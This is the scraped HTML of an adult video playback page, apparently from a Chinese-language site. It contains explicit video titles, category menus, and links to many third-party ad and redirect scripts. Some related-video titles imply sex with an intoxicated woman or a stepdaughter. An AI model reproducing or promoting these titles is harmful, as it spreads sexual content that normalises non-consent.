

--- FILE ---
content_type: text/html
request_url: http://pp033.com/play/index61323-0-0.html
body_size: 4096
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=61323;var seaplaylink="/play/index61323-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            黑丝长腿骚御姐让狼友玩弄操
        </title>
        <meta name="keywords" content="黑丝长腿骚御姐让狼友玩弄操" />
        <meta name="description" content="黑丝长腿骚御姐让狼友玩弄操" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;黑丝长腿骚御姐让狼友玩弄操
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250721/b5Rjj7ID/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index31587-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250114-1/eaac0681995b2692ebdc121143af3e8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                街头搭讪素人风骚美女A..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58189-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250704-1/dc74578b850f497c5fe389d906944ed7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SONE734「お兄ち..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65020-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250811-1/febe78070d27d93ee4e82d6730d14c13.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SQTE593エッチ好..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index51239-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250523-1/6f4d66cffe5d1d12801f00f50d450d26.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DVMM067引退直前..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2264-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240605-1/e593d894079040fff4e2a337d048145d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                禁欲！30日後にSEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22102-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241106-1/bb60a1462af3e6344f373ecdb8c75158.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                C2530酔いつぶれた..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index29113-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241229-1/66aad580338ae857e02a725913329619.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YOCH003C 四十..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8165-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240721-1/daf21ebf29e346cd05e12e79c5c55aca.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                1日1シーンずつ见进め..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11484-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240813-1/f6c2915b7b1cea83772f0541fb49346a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                肌男搞基肛交。
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index310-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20221019-1/d7ac2b37975a7c43eb1c10a100b9d34d.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                レズに目覚めた新人OL..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1693-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240601-1/fb51cd1edd94adad7ab3cd6d4aacb73f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                相性抜群だったけど本番..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52194-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/f5682976405fcc9f3f2ffd5173aee3b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                HMN486嫁の連れ子..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f5af60443c44d29b02062d5faf6fe98","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>